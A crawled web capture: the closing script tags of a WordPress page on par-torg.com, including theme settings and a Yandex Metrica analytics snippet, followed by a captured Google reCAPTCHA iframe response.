href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_825acc65c7a3728f76a5b39cdc177e6f.css?ver=5.30.10' type='text/css' media='all' /> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script> <script type="text/javascript" id="johannes-main-js-extra">/* <![CDATA[ */
var johannes_js_settings = {"rtl_mode":"","header_sticky":"","header_sticky_offset":"300","header_sticky_up":"","popup":"1","go_to_top":"1","grid":{"column":50,"gutter":{"xs":15,"sm":15,"md":30,"lg":30,"xl":48},"breakpoint":{"xs":0,"sm":374,"md":600,"lg":900,"xl":1128}}};
/* ]]> */</script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_037e68f2f5dbf204e0d06cd7aa2c3c00.js?ver=1.3.3" id="johannes-main-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/comment-reply.min.js?ver=fa43d921948b57defe3098f2d67636f9" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_a91dcbb696a094d52a957e32f5220b05.js?ver=1.3" id="meks_ess-main-js"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */</script> <script type="text/javascript" src="https://par-torg.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(65877328, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/65877328" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_BCkdGu0g6eL-AEo_X4oqg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769143184402');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>